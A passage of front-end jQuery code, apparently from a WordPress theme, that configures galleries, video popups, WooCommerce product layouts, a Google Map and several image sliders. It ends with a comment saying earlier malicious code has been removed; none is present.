			wrap.find('.popular > div').removeClass('popular-show');
			wrap.find('.popular .'+curclass).addClass('popular-show').show();
	   
			var height = wrap.find('.popular-show').height();
			wrap.find('.popular').css('height', height);

			wrap.find('.popular .'+curclass).animate({opacity: 1}, 300);
		});

		return false;
	});

	// WP Caption
	// var img_caption = $(".wp-caption");
	// $('.wp-caption').each(function(i) {
	//     var img_src = $(this).find('a').attr('href');
	//     $(this).removeAttr('style');

	//     if ( typeof img_src !== 'undefined' ) {
	//         $(this).children('a').removeAttr('href');
	//         $(this).append('<figure></figure>');
	//         $(this).children('a').appendTo($(this).find('figure').attr('data-src', img_src));
	//         $(this).children('p.wp-caption-text').appendTo($(this).find('figure'));
	//         $(this).lightGallery();
	//     }
	// });

	$('.maha-wp-gallery').each(function(){
		$(this).magnificPopup({
			delegate: 'a',
			type: 'image',
			mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
			image: {
				verticalFit: true
			},
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
		});
	});




	var dataparams = $('.mh-popup-video').data('params');
	$('.mh-popup-video').magnificPopup({
		disableOn: 700,
		type: 'iframe',
		removalDelay: 200,
		preloader: false,
		fixedContentPos: false,
		iframe: {
			patterns: {
				youtube: {
					index: 'youtube.com/',
					id: 'v=',
					src: '//www.youtube.com/embed/%id%'+dataparams
				},
				vimeo: {
					index: 'vimeo.com/',
					id: '/',
					src: '//player.vimeo.com/video/%id%'+dataparams+'&autoplay=0'
				},
				dailymotion: {
					index: 'dailymotion.com',
					id: function(url) {        
						var m = url.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);
						if (m !== null) {
							if(m[4] !== undefined) {
								return m[4];
							}
							return m[2];
						}
						return null;
					},
					src: 'http://www.dailymotion.com/embed/video/%id%'+dataparams
				}
			}
		},
		callbacks: {
			beforeOpen: function() {
				this.st.iframe.markup = this.st.iframe.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
				this.st.mainClass = 'mfp-fade';
			}
		},
	});

	// Magnific popup - Audio // No longer Available in this version !!!
	$('.mh-popup-audio').magnificPopup({
		type : 'image',
		removalDelay: 300,
		mainClass: 'mfp-fade'
	});

	// Magnific popup - Media image
	$('.main-content .text-content img').each(function(){
		if ( $(this).is('[class*="wp-image-"]') && $(this).parent('a').attr('rel') == 'lightbox' ) {
			$(this).parent('a').magnificPopup({
				type : 'image',
				removalDelay: 300,
				mainClass: 'mfp-fade'
			});
		};
	});


	// Login Modal
	$('.login-modal-closer').click(function(){$('#cur-login').hide();});
	$('.register-modal-closer').click(function(){$('#cur-register').fadeOut();});
	$('.remember-modal-closer').click(function(){$('#cur-remember').fadeOut();});


	// Woocommerce
	if ( $('.woocommerce ul.products').length > 0 ) {
		var $woo_products = $('.woocommerce ul.products');
		$woo_products.imagesLoaded(function() {
			$woo_products.isotope({
				layoutMode: 'fitRows'
			});
			$woo_products.imagesLoaded().done(function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},1000);                                          
			}).fail( function() {
				setTimeout(function(){
					$woo_products.isotope({
					   layoutMode: 'fitRows'
					});
				},3000);
			});
		});

		// var $woo_item = $('.woocommerce ul.products > li');
		// $woo_item.each( function(i){
		//     var $this_item = $(this);
		//     $(this).find('.maha-product-wrap').prepend($(this).find('.onsale').delay(i*130).animate({'opacity':1},350).parent().addClass('onsale_wrap'));
		// });
	}

	/* -------------------------------------------------------------
	Google Map
*/
	function initialize() {
		var LatLng = $('#map-canvas').data('point').split(',');
		var myLatlng = new google.maps.LatLng(LatLng[0], LatLng[1]);
		var mapOptions = {
			zoom: $('#map-canvas').data('zoom'),
			center: myLatlng
		}
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

		var marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
		});
	}

	if($('#map-canvas').length){
		google.maps.event.addDomListener(window, 'load', initialize);
	}
		
});



(function($) {

/* SLIDER
================================================================================================== */

	$(document).ready(function(){
		// jQuery.rsCSS3Easing.easeOutBack = 'cubic-bezier(0.175, 0.885, 0.320, 1.275)';

		/* BLOCKED SLIDER
		========================================*/
		if ( $('.blocked-slider').length > 0 ) {
		$(".blocked-slider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:true,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			keyboardNavEnabled: true,
			autoScaleSlider: true, 
			autoScaleSliderWidth: 750,
			autoScaleSliderHeight: 410,
			transitionSpeed: 900,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* FEATURED SLIDER - Featured Posts
		========================================*/
		if ( $(".featured-slider.blocked-carousel").length ) {
		$(".featured-slider.blocked-carousel .carousel-wrapper").carouFredSel({
			auto: 5400,
			circular: true,
			responsive: true,
			items: {
				width : 280,
				visible: {
					min: 1,
					max: 4
				}
			},
			swipe: {
				onMouse: true,
				onTouch: true
			},
			scroll: {
				items: 1,
				easing: 'easeInOutCubic',
				duration: 500,
				pauseOnHover: true
			},
			prev: ".featured-slider.blocked-carousel .carousel-prev",
			next: ".featured-slider.blocked-carousel .carousel-next",

		}).parents('.late-show').addClass('now-show');
		};


		/* GRID3 SLIDER
		========================================*/
		if ( $('.grid3-slide .wrap-grid3-slide').length > 0 ) {
		$(".grid3-slide .wrap-grid3-slide").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}


		/* REGULAR SLIDER
		========================================*/
		if ( $('.regular-slider.maha_royalSlider').length > 0 ) {
		$(".regular-slider.maha_royalSlider").maha_royalSlider({
			arrowsNav: true,
			arrowsNavAutoHide: false,
			fadeinLoadedSlide: false,
			controlNavigationSpacing: 0,
			imageScaleMode: 'fill',
			imageAlignCenter:false,
			blockLoop: true,
			loop: true,
			numImagesToPreload: 5,
			transitionType: 'fade',
			autoScaleSlider: false, 
			autoScaleSliderWidth: 1140,
			autoScaleSliderHeight: 530,
			keyboardNavEnabled: true,
			transitionSpeed: 900,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 4700
			},
			block: {
				delay: 2500
			}
		});
		}


		/* MOZ SLIDER
		========================================*/
		if ( $('.moz-slider.maha_royalSlider').length > 0 ) {
		jQuery(".moz-slider.maha_royalSlider").maha_royalSlider({
			loop: true,
			arrowsNav: true,
			imageScaleMode: 'fill',
			arrowsNavAutoHide: false,
			arrowsNavHideOnTouch: true,
			fadeinLoadedSlide: false,
			numImagesToPreload: 5,
			autoScaleSlider: false,
			navigateByClick: false,
			autoHeight: true,
			autoPlay: {
				enabled: true,
				pauseOnHover: true,
				delay: 5600
			},
			transitionType:'move',
			usePreloader: true
		}).show().animate({'opacity':1}, 500);
		}

	});

})(jQuery);;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;